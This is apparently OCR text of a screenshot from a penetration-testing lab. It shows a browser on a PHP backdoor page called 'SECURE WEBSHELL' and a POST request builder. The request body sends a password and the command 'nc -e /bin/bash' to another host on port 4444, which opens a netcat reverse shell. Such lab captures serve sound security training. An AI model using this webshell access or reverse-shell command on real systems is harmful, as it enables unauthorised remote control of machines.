 不安全 192.168.159.180/Backdoor/php-backdoor.php
[+] SECURE WEBSHELL
C
Elements Console Performance insights Sources Network Performance Memory Application Li
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://192.168.159.180/Backdoor/php-backdoor.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
password=newpassword&cmd=nc -e /bin/bash 192.168.159.174 4444